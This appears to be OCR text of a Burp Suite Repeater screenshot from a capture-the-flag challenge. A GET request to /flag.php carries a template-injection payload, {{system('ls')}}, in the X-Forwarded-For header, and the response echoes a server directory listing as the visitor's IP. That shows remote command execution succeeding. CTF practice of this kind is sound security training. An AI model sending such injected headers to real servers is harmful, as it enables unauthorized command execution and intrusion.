 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://node3.buuoj.cn:28658 ?
Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28658
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:28658/hint.php
DNT: 1
X-Forwarded-For: {{system("ls")}}
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
? < + > Type a search term 0 matches
Done 2,526 bytes | 947 millis